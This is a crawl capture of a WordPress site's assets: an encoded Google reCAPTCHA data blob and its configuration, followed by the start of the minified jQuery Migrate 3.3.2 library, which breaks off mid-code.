ZcKfwo3Dug9TRj8KYcOqBMKJw5QmCGTDnngbL8Orwp3DiV7DlCBnwo7DmxzCscKew6jDm0w8X2NdKcOYwrkYMsKLwrbDhsKZwpjDnkMDw5ZvQWRbM8O2w7jCmFkIe8KFwp7ChGhLAEbCuygMY8ODVMO3FQfDjsK9dcKmwpoLw4fDmRjDozd1HS14LV/[base64]/wqTCszzDtMKVX8KqHGhcbFVkJ8OewrPClmLDvcODOsOww4TCmTvDjMOUwpUawpkow6AMNMKSGCTDgsKFw4bCosO7w54nw7EcARzChHwATMOGw6HCribDrMOcbcKtS8Khwookw4XDp1zDlHRmZsKQbcO9UVddFMKSVcOYwpBEaMOpfyHDisK/[base64]/wpLDkjVaZl0CwqrDlsKhKiwsGEEAwrrDmcOew4XCqcObwqgLw7zDj8OcwrhXfcKmw6bDpMKewqPCnVBzw5/CkcKDa8O4LsKaw4fDm8OpdcOyejkERCTDlhs0w6QZwobDgXPDnzTCt8KLw4HDrDfCs8ORQx/DkS1pwoYaGMODDGHDoGfCint/GcO/[base64]/[base64]/Cl2x6Jx86B1LCo8KmKMOcRsOIw4LCqzjDqsKZA8O3w7hLe8OgW1HCpcO+KGVlNcKYJ2HDncOVAxHCssK9w4nDq8OzX8KCM8OBVEV6BhDDssKuHjPCnMKfwqXCpsOSRC7CjSw5MsKTGmzCt8Kuw6wEa8Kzw5B4K8KrAMK3w5DDmMOjwq/Ci8OFwph+VsKqwpYKE3MowqDCkMO6H09hUhM0wo1awooxecKMS8Kpwo9+I8KCwrQgw7l/w5TCr2IDw6Jpw4AXJ1UVwrXCnndMU8Khw4pVw4Imw6hdcsO6w7vDmsKywoEheMO2NhPDiDDCs8OuwobDrkrCn0fDkMOQw5fCvjTDvX/DhBjDjMKCwobCksOhD8KOw7l8EMOjZMKNLMOlJsKgw5MVw6RBw7DDocKcwqVMUcKFw53DuDNOYMKIw7diw5QEw51kw7RtTcKMKsOMBsOoKUgFcT1SUzjDlirDocKfL8OPwr5CdQwQCcOiwpnCuhnDol5yJMKnw5LCncOFw5DDlsKLLMK/w77DrD/CscODwqjDpnEAJMOKwoJVwr0zwotjwpA/wo0kwqhcBX9jOsKpecOYwrIReMKew7rDhsOewrbCp8KxHcKQeSrDmcK6AHRONMKlehDDksO6UsO3PFl1IsOSWiYLw6HCuBscdsKLw4YAw4TCqsKRwprCucKJw5XCgE/DmkLDk8KHeC5CdXMSwrfCqhbDtlrCqTbCtcKIw5kcw5l7w49IfHNedEPCh1sswo49w4dcw4LDtivDmA7DjsK/[base64]/DtsK3N8Kzw6wGFcOoVBjDtX7DssK1QsOOw7LCncOXwpZEUQVXw6dXaA3DgsOsw6VuIzXDkSrCvMKlw59UWSgew4fCuAB5wqA/[base64]/w4nDhsOHUMKrwqhAw5XDvMOvCVfDq3Bzw57CjMKBRSTCuRXCicKOAMOAGwTDjMKqV8OfHC46wq8eLcKrKCUjwptMbhYYw50zwoJOVMOTK8OkwoBeBmbCqgbCkSBEwo/[base64]/w4rDq8O2woR9wp3DrMKUw7lYw65Aw68Hw7HCqyFLwrk9wpATw7seYcK0KcKyaMKkw5AyPsK7wqNRV8Ouw502wrFWwoY8w4rCn8KGE8OXw6nDjTo6wr9ow70CQCpaw6TDhsKQwpjDtgLCnsONOcOFw7c6K8KCw6ZhXz/Ck8KDwp3DvDjCv8KdNsKKw5/DoUDCgsK8wqEzw4XDoBxlBCkMdsOmwo0TwpfCrMKQMsOawpbCg8K9wqPDssOhND5kFMOCCsOsawxZEVHCozx1w4ckUHLDs8KgF8OMe8K6wrcLwprCp2NEw7HCjMOjbsOhJF3DrcK/wpcldTHCnsOxdTNAw7dUcsOOwqJhw6PChB/CkRHChx7Ds8K2MsKZwrDDsSfDicK/[base64]/[base64]/DpEjCsRrChF/CjWfDvcOvEkQBwpAow4A/UcKQMMKQZDsPJE/CtWDDp0rDl27DgzXDjsK1wrQMwr/CuMKbT1TDvirDiMKGOyrDiFzDnMKsw58lOsKnB3cZw5XCq2fDtwjCvsKMHcOhw7TDvWQoHVzCtiXCmEjDii5TWDjCvMK1wqM/w4TCv8KsQ0DDomZeLTfDqsKSwoTCtVTDmsOHQizDlcKVX05lwo8Rw5zDp8OLMmDCisO3bU8kdMKMBCfDmDPDqcOsHkPCt2k1DMKJw7nCh8K8R8Ofw4/CrTVWwrxtw6g3ECTCrcOCB8K2wq19IFVCH2x8LsKtGDlfcCvDozd7Nz5dwozCmQHCjcKmw5LDsMOWw74GPinCqsK3w4I1ZmLDmsO7ci10woIsfWFZHsOkw5LDncKlw7Riw5UzYQzCmGJSOsOGw4tga8KKw5gjwqogYsKaw7NwLVlnw7NaScO+w5I/wrzDu8K2LlHDicK+fh14w5R4w5ocQRfCuMKIOBnDqFsPLB4YQCAuwpZEQjLDminDl8KWUHVTD8OuGcKywpkkBwjDjCzCoSMewrBzQmLDt8OtwrbDmCjDm8O0d8ONw60DMGZTcDHCiTVUwr/CucO2CRXCo8O5GARQBcOyw4fDsMK8w5HCjj/Cv8OgFgzCo8KMwplLwrnCqlfDg8OZD8OtwpUhCz9Fwo3Cgz4VZUDDq18wdiY4w5grw5PDgsO1w60CKxcdaGoBwrLCnh3CnV4waMKiBhfCmsOHUDrCuRHDlMK5HzhTe8Obw7vDrEtsw67CusOVK8Oow5/DpMK/w418wqXCssOwQhDDoU8Dwr/CucOdwpZDbF/[base64]/DkTnDn8Osw6DDslNbUMO7wqxNF0hRR23CuEIvVcKAwr9Aw4A/PFbCgDPDojFgw4oWwonCgsOpw5rDhMO/ISdVwrQyUMKhTgo6CgHCsERPMDBSwrQdb0BTchR7b35rBRcxw44fFXfChsOMccKzwpPDnw3DlMO6OMO6Uk1kwozDvcKlWV8hwrgwT8K1w43CngHDuMKAdS7DksKLwqPDp8O1woVjwpHDmcOCDl4rwp/DiGHDhSrDv3speGdBajxpwpfCn8OxwrY1wrDCrsK8dgfDosKTXhPCnnjDvR3DlQtTw6UOw4zCszlKw4LCsTB3P0jCjC4MSW3DjREHw47CusOTDcOfwpvCncKDHsKKPMKBw4Rzw6d2wojCp2PDsVA/w5XCoSNrw6vCgWzDu8OAB8ORXGlwK8OsAQMmwoLCosONw5VmXcKKdmTCkXnDsivCkMK3Ow1Sb8OTw4jCgkfCnMO4wrDDv0NuVTHCtMO5wrDCpcO1wpLDu0x8wq/DhsOBwpRMw7wZw6AgM2oOw6jDpcKPATPCm8O9VwLDiADDosKzPWhPwowdwolNw5o+wojDkAkHwpgqcMO1w7Iaw6TDkxteHcOQwqLDicOJC8OLSixadEoZXTLCs8OqQ8KzNMOPw7wzSMOYA8O5QcK8HcKrwqDDpwPDpzlRQxjChcKzfRTDuMOFw7fCgcO3XA/ChMORUyl6enLDoy5twqvCrsKkTcO7B8Ovw6vCuV3ChjVrwrrDu8KqKWnDgEEABh7Cm0xQPXhhHCrCkSwPwpZPwqJaUAtew7BKKMKOJMKrcsKJw6zCo8Orwr7CjFjCtgh+w7sMw7o9KgfClA/CoxY1TcOqw710BSDCvMKOOsKQbMKnHsKDNMOmwprDsn7Ckg7DtzQ9RMO2asOLasOJw4NTfx9Ew7pFRDZnacOESRE5L8KOW2ENw7fCgBEmDBZMK8OjwpsYFmLCi8ODM8O3wpbDmBIOVsOvw5cAc8O/Gh9YwoBocCrCnMOOccOjw6/DlUzDg05/w6dXI8Oqw7bClUVnccO7wphAKcOCwr9Yw4nCtMOdHHjCoMO9XUnDvXE1w71oE8KdFcOLPcKXwqAMw4LCvRZdw7sOw6Qxw7VtwqBYW8KgFVxXw6VMwodRSwbCj8Orw7rCpy0bw6hoZsO0w5vDhcKSXxVQw5LCpE7ChiPCscKeISRNwq/Ck0JDw5fDr1QIShfCq8KGwqEvwrPDkMOxwrw0w5QcOcOXw4PCsXHCm8OkwqLCncO3wr9Ow6gCGDnDjxdiwpdnw5Z3WAnCmDU3HMO0UEpvdzjDvcKhwrjColjClsO6wqAHMMKxf8KRwoAfwq7Dn8KIdsKhw50+w7UIw4hnelTDmgF1w41Tw6s0w6zCqcOidsK/w4PDkD5+w4wjTsKhSk3Cg054wrouN2Z1w5vCsn9UdcKPU8O4WcKBDsKQZ2jCki/DisOoEcKgegzCs1zDlMKyM8ORw6NOG8KsSMKPw4XClMOFwowdS8OVwr7Dvw3CqsOjwrvDucKwOVcNKl/Dk3LCsXUGAcKXRRbDrsOww6EZLwcZwqnDuMKufDLCm3xZw5vCqRxaV8KpdcOdw5VnwoZNVVIXwonCgizChcKdDlc2YwcqeG/CjcOBfmXDgxHChh0eGsOxw5bCtcK7BR9/wrcRwrvCowA8cVnCoxkEwqFowrBkKm48OcOVwrLCpsKSwoREw7TDt8KuJyLCoMOlwqVGwofCiHzChsOeAT3CnMKpwqFXw7kbwrTCk8KwwoFEwrLCvlnDhcOmwqZhcj7CkcKBR0bChl8sUFrDq8O/M8KlGcOrw5l0WcKQw4xyVFliJDDDsT0rGiVsw7xFWUoQUzIEEHwjwoU8w6wswqM/wrHCshsVw5A/w49wR8OTw7kPFcOdF8O/w5JRw4NZenJvw792SsKow4V7w53DumhuwqdMY8K1UBZGwp/[base64]/w5/DkMKswrjDpMOaw44Ww5QdLMOQwpI+w6MYOsK7wprDlSPCjMOxw5rDsMOpPMKgXsO2wp9pDsOIBcOJfz/CocK6w6zCphTCuMKRw4k1wrrCuMORwqzCq2lowo/DmsObPMO2f8O2AcO2P8Oww6N9woHCgcOkw6/[base64]/wrHDksOzwrxFwrBcNcKdwrbDvsK1G8OHGcOrwpPCnsO9P3TCtgLCqxvCvsONwrp7PkIdCcOpwrNocsK6wo3ChcO1TDzCpsONQ8OVw7nChsK+TMO5PBsDWy7CisOGT8K7SWl7w7TCmQU3MMKsFiEMwr/Cm8OLQSTDmsOuw6cwB8OOX8KywrZlw4hNW8KYw4k9Oi9WTzwvdVfCnMOzUMKkbwDDssKoHcOcXnA/w4HCrsOWf8KBYwXDq8KewoIwM8KRw4BRw7h5TwplFMOKLk7DvhnCmsO9XsOTJBfDosOrwoo/w501wqXDvMKdwo3DhUlZw4Y8wrN5L8KQCMOeYScEOcOywrjCqA5KW3PDj8OrdzRdJsK/VRwXwqZYVH/[base64]/Cv2NlwoNeBRnDsnTDu8KLwrsFB2HCiAXDq8KAU2jDoE84C2Yswq8oEMKew4XChsONecKKMxF2RwgRwrZPw4jCu8OKAHY1XMKsw58YwrJHWGhWIGPDt8OOFw0TKVrDmMOrwp/ChEnCnMOXQjJ9WDfDg8OzJhjCnMKvwpfDsQXDrjUoYcKow5NFw7HDpTsuwoHDiUlkDsOlw5Nfw4ZGw6peLsKdbsKgJcOvfsK8wokmwqQxw6E3RsOdFMOnFcOTw67Cj8K0w5nDlBlSw7/DnkozHcOADsKEIcKuXsOqTx5xW8OTw67DiMOmwrXCscKveG5IeMKQAEBfwqfDocKWwq7CgMO8BMOQDF1FSg93dGRbTMO9QcKOw4PCvsKjwr4Vw67Ci8K4w7h8RMOXSsOreMOSwpICw67CicOCwpbCs8OgwpklAUvCqXjChsKGdWrCuMK6w7bDoDbDum/ClsKlwoZxKMOwVsOMw5vCqgDDlDt/wqnDmsKXdsOTw5TCpMOfw7haO8OMw4vDosOiJMKtwoRyZcKKIUXDrMKMw7XCtwFDw7XDnsKFRX/DkXjCoMK8wppKwpl7LMKrwo1IdsORJA3CjsKARyXCijXCmBpNYMKZY03CkA/Cmi3CmCDCn2DDlXQue8KMT8OFwr7DhcKqwrPDnC7DrHTCj1XCs8K6w4FYEhDDlj3CjDbCicKNHsOGw6B6woENT8K8a0lbw5lFTHhUwqPCosOUOMKUBiLDqXfCpcOvwqTClyRuwofDrlLDnxooEBrDsDQkRgrCq8ONF8OBwplJw4knwqIJMjQCUm/DkcONw4jCkFF1w4LCgAfChz/Dn8Kqw7QWCUtzA8Kzw7rCgsKtbMO6wo1Ww6gJwpl9FMKTwp1Zw7Uiw5tvNMODNyVXXMOzw50XwqTCsMOvwqAdwpXDuSTDh0HCicKJNCJqP8OcMsKvMHBPw4pRwqgMw4sXwrFzwpDCmwXCm8KIOMKswo1Iw6XCmcOuLsKLw4PDujZQcF/DiWzCiMK8A8KOC8KFMHNnwpBCw6zDjwMEwqnDg30WR8O4bmPCqMOuM8OJbntEDsOZw7oRw5kTwqfDhwbDkyM7w6kVegfCmcOyw4jCsMKqw5lxMS8tw6dvw47DpcORw4g8wqcWwqbCuWthw4Ztw4pOw7c5w6NOw7/Co8KVGXTCj3xywrBSSgwnwrbCtMOBHcOqJl/Dq8KTUsOEwqDDlsOuHsKrw5bCrMOywrFAw7MVMMKGw64Uwq5FMkZZcVprH8KfSBnDvMKjXcO7ccOaw4UOw7RXZFIrfMO7w5LDkAcnP8Kew7HCocOIw7jCmSkDw6jClXZMw7ovw7FZw6/DqMO6wrMpf8KvPEkwaxfCgBJww4xZe35kw5/DjsK8w7/[base64]/DnTfDvVpNw4HDkElew5fCq8KxbntWwrXDvMK2w4V/w4xjw6dWZsO6wqzCigHDhVvDv0ZDw6TDtGPDh8K6woUPwqYzTMKRwrDCnMOewqZuw4U3w67DnwrChAFnbgzCvMKXw7TCn8KdPMOmw6DDu3nDgcKtMMKCGFMMw4rCt8KKPFErZsKPXDNHwqoDwqUhwrQxT8O3OVvDssKBw4IcYMKZRg86w7EUwpHCjQ1vRsOtUG/CrsKYMkXCnMOAGRpdwqdRw7EfZMKsw5vCpcOrKcOxWAE+w5jDtcO0w6ILDcKqwp4Xw5zDoABiXMOTfRXDj8OyalDDgnTCm3XCr8KrwpnCl8KYJgXCpMOeDxgdwq8CDBd1w75ZRGTCgi3DoxY0OcO8R8KOwr/DvR7CqsKOw73DlHDDl13DilbCg8Omw55Bw6I4PxkZMsKIwpjCkiDCr8OKwpzClDlePGpdSSHDmU1Yw4DDoyR7wrhaAnLCvcKcw4vDs8OxSVzChgPCg8KhDcOuE0kvwqjDhsOpwp7ClFcWHsO6BMO1wrfCumbCiRXDql/ChRPCsT1BU8KzbFElMhh0w4lZf8O2wrQXEMKSMDc8bzHDiCDDjsKUFyvCigkRGcK9B1XDi8O6dmPDp8KPEsOJLgN9wrXDvMOQJgHCusOILFvCjHMTwqVnwpxuwoQgwogIwoEFeC/DjX/DjsKQH3wgYxjCvsKlw6oTE37DrsK5aifDqj/[base64]/[base64]/NsOawpPDhk7CpMOmw5zCoMKTFxVxwpzCrMK1wrhPwoJuCsKvB8OyKMOQw4tywrDCoSbDqMOJJTjDqmDDv8O2OyjDusOFGMKsw6zChsO+wpEtwqBBU2PDucOkHyAQwo7CtTvCs13DigsxEHNxwrHCpV8sKj/CiVDDtcKZdjdPwrV9AxNnL8KnYsK5O0bCnXjDlMOUw58lwqB0X11ow4ghw6LDvCXCjW8BN8Opek9gwqwTUMOYaMK6wrXCthoRw65pw6vDmBXCqHbCtcOHGUXCizzChVkQw5cPX3LDlMKVwq5xHcKUw5/CiX7CmG/DnwRTBMKKQsOrY8KUHAYoWHBWwr9zw4/DiwwoAsOVwrnDrsOqwrgPUsOSHcOTw6oOw7smE8KbwoDDkhTDqxTChsOFZi/[base64]/CjsOdw5EHwrHCnMOZwo0EAhLClcOWRjFrw4fCjy4fw7TDi0AGaVc1wpZLw6l8N8O8WlvDmkrDkcKnwr/ClC1zw6LDmcKHw47Ct8OJU8OiBnXCr8OQw4fClsKCw5cXwrLCkw9fbmVxwoHDusKgeloKScK0wqddbhzDs8OPVB/Dtx5BwqdswpA9w7wSSzM1wrzDscKYcmDDjA4cw7zCpBdiDcKYw4LCoMOyw7E6w5UpScOFFCjCjj7DsBBkKsKbw7Azw6DDtXU/w7hXEMKgw6TCqMOWLTvDo3VewpDCtF5ew65odV/DsyfCmcKKw4rCnXjDnyvDigMnLsK8wo/CjMKew7fCmik1w6HDv8OyUynCjsOww5HClMOCSjZUwpbDkC4wJkslw5bDhMOowqTCmWxqMlvDpRXDkcKdK8KPOUdnw7HDg8OkCMOUwrNBw7Z9w5/CpGDCkn84EQHDmMKAVcKUw7wzw5DDp1DDgVgLw67Cs3DCpsO6GUQ8Ng1dTmTDh2dawpLDoW3Dq8OCw5PDrD/DtsOTSMKqw5nCvsOlOsOuKx3DqQBxesOzYEfDqMOPc8OGTMKFw6vCrMOKw44OwpzDvxfCug4sXmZCdU/DnEbDrcOPdMOOw6HDlMKtwrvCjMOdwoh1U1QxFzIQbGUocsOCw5XCrzXDoQwWwrVLw7PDhsKtw5gjw6XDtcKlcQ9fw6AEbsKoUn3CpcK5OMKlOm9iw63ChgrDocKHEHgfH8KVwrHDr0FXwpfDg8O/w4UIw63CsQNjNcKIV8OLMlPDk8O9W3UCwrNDT8KqMl3CqyZ8wqEOw7cEw4thGV/CmgrDkEHDlRTCh2PDtcOiUHoxbmYZwo/Dijs8w77CnsKEw6cXwo3CucOpIWFewrF2wrYMTcOLHSfCuUfDm8OifQ5nQn/CiMKAIxHDq1NAw5l4w4tBLgw/J2zDpMKpZn/[base64]/[base64]/[base64]/Cs8OkfsK9NVsOWMKMw6gGw70CSMOSdsOABgLCoMK0W24jwr7CmHlxKcO+w5TCmcOLw6jDjMKSw6sRw7ACwqEVw4Vlw5TCqHhzwqIlbSvDrMOHbMOXwq9Jw7/DqD92w5dqw4vDl0TDnhTChsKvwpV/ZMOPPcKIWibChcKQc8KWw45uw6DCkyJxwqotL33DjDxcw4FOED9GA2vCq8K2wqzDjcOZfzFzw4DDtREZcsKuPDULwpx7woPCmh3CvVrDsR/CjMKswrFXw69/w67CpsOda8OuZTTCmcKuwoU7w6JtwqFOw5hPw4wxwqdEw4AQLFxAw6weLkMvcB3Ch3Uzw6jDt8K4w63CksKDFcO/MsO3w48Vwoh/[base64]/w5BgesK8w4wYI0TDmyJjCh3CpF3CriQsw7rClgzDkcKPw5TCnh5BZsKCbUAsWsOpXcOZwqnDjcO8w4Yxw7zCmsOvTGvDtlNdwqTDp11/Y8KWwqRBwoLCnX/CgmJ3WRUew4DDvsOuw5hQwrkIw43DhsOsQDPDgcK9wqMzwrIqGMO9cgzCt8O/wrrCmsOQwobDj20Ow7XDrjASwpknZzLCoMOtKwEGeh8nHcOka8O4OEB4IsKXw7bDqjVSwrE7QxTDk2wBw6jDtCPChsKjAxBTw4/[base64]/DqsOUwo4XccK/w6fCqRbDi8OWLR3Ds8ORwqEkdzxFTMKhPE48w4hUe8O0wq/CosKcD8Kew7nDkcOTwpTDgBFIwqBqwpkNw6nCvMOnbV7Cm1/CrsKuZyAwwp5Vw5RZbcK8S0QjwprCocKawqw7BT0OSMKBVMKmS8KnZTU7w6VNwqFYacKzccOJPsOrVcOMw65pw77CocK9w5vCiVQiIMOzw6EKwrHCocK3wrU2wo1gBHA/a8Ofw7ILw7EqWgLCq3/Dl8OFCzTCm8Oiw6zDribCmwYJdRkiEkLCl2/CksKkaDVEwqjDv8KjKwJ7L8OoF3wDwqV8w458G8OOw4fCnRd0w5EhNQHDmTPDiMOEw60LPcOHbMOCwo5EWw/[base64]/ChwvDt8KuwrYvwojCmMK7L17CpjZQdcKSwofDs8OSwqZYw4FkDMOew7pUO8OAb8OMwqbDjToiwo/Dg8OUdMKYwoZrGn9OwpRrw6zClMO0wrjCmDvCtcOgTTvDgcOrwr/[base64]/Cpl0ZwrM+EsOew5sNwr9ZIHpwPT0yw7FUAMKTw7fDmSIQZTPCrsK5ZnzClMOSwotQMRxyAnzDjXHCgMK2w4vDj8KWLsO4w4Avwr3Ck8OIK8OtccKxBWlswqgNLMOFw6tMw4LCi1TCisKWN8KIw7nChmbDvFLCkcKAYSZmwrwadT/Ct1fDqQ3Cp8K1PSlswpPDh0LCs8Oew7/DusKXKwccdsOGw4nDmyLDrsK4AmRWwqBcwrLDm0HDkiRjFsOFw6nCt8O9HBzDgMOYbBbDr8OBawzCv8OhZQ7CgCEeN8K2SMOvw4LCjsOGwrTDsEzDk8KHwqMMfsK/woQpwqLCqnvDrB/[base64]/[base64]/DvkMdw4Enw4TCjMOqMBh/w4vCncKXL2vCgsK5wrPCl0bDs8KnwqdWH8Kew4NibQLDqcOKwoLDmB7DiDTDj8OQXXDDnMOSAHDDqsKLwpYzwrHCgnZewoDCiAPDjnXDssKNwqHDo3d/w63DrcKSw7TCgWLCp8O2w5DDoMKLKsK3ZhRIP8OFaBV+a0V8w4h/[base64]/DmW9Bw6ZlwrHDq8O0wqpEOcKDw4/Dv8KSw4w1ecOxVMO/G27Cvj7Ci8KVw71pFMOfPcKqw7MiKsKBw7DCrnIGw5rDuz/DrBQeJQFUwqEoZsKMw5LDrE7DpMKQwojDl1YJDcObEsOmFi3DowfCgkMsKh/Dj2BBG8O3NiHDtMOowoJUEHbCjm/[base64]/[base64]/DmsOjAsK7w43DvWgDZS7CtwowwqJYw5LCswnCgSEawqfDkMKcw6kpwqrDu0ovPMOTW24DwpdbGcK/Yg/ChMKQfifDu10bwq1vG8KvJMOlwpg+WMKtDXvDoUQKwqEJw6gtCQRzD8KKb8Kbw4p8csOfHsOtYl52wrPClkDCkMKhwr5VcW0jNUwSw6TDsMKrw7nDgcK1CT/DlUc1aMKtw60IWMOpw4PCpzEMw5rCt8KQPHlFw686fsOrbMK5wqNJLGLDq2dkRcO3HRbCo8KUBcOHagPDnjXDmMO/eRcNwqAAwofCiyXDnA3Cux/[base64]/DoMK1w6V2w7Vhw7LCuiITcsKFw6HCt8Ktw7DDkhbCscKCNEYFw686cMKowrFINHfCvxDCsEYpw6bDnSrDnA/ChsKqWMKOwppAwqzCg1HCg2DDq8Kpfg/DosOyd8OJw5jDmFVTOW3CjsKLYxrChVVsw7vDl8OqSX/Ds8KcwpsCwoJZMsO/AMOtY2nCpCzCkjcpwopCJlnCncKPw53CvcOlw7/DgMOzw4IzwopAwrPCv8Okw5vCisKswoZsw4PDhjfCkTMnworCr8Kxwq/[base64]/CjU4LZFbDvh/CkBnCr2/DlMKCwrRcw5DCmMKHwp8sw6Z4RzA7w5UJDMOBN8OxG8KLw5Iyw4kNwqPCj0rDq8O3VsKCwq/[base64]/CnsOGw7TDqsOowofCtE8PesKgw4p/w4rDi8KwdhZnwqfDjxM4X8KAwqHDpcOCHMKiwp4REsKOPMO2ZjRGw6Q9X8OrwoXDnVTCosOGU2dRZgJGwq3CnSkPwo7CrAMLVcKEw7JWcMOnw7zCmG/Dn8OXwonDpHJ+dTPDtcOnaGzDg0gBLyrDpcO+wpHDp8OQwq3CuwnCnMOHGzHCssOMwo8QwrrCpT1pw4ddBMK9VsOgwqrCv8K8JUhlw5HChA4Kbi1PZMKcw59GPMOwwoXCvHnDtz5jccOrOBfCuMO5wozDisKcwqbDvnVBeAIPSXE\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7yvAbAAAAAPQ44ZOGaRcJDoH2t4R8mu1yKkU5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://www.painemachine.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KNrWdetXNSk0klNB768Hvv9KPwvOfyANnHeQkG2wV5U\\u003d\x22,1,0,null,1,1768908094187,0,0,[111,254,224,253],null,[158],\x22RC-NGeKlCJup4IQKA\x22,null,null,null,null,null,\x220dAFcWeA63cloXui794E2FuuiiojSPYmsyIOZLIjezyQXbqrzoq4UHDHMThOBHBcukh3qUlSEOD2zaEW1StuMKQU8Uni_SloD7kg\x22,1768990894067]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.painemachine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7334
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in 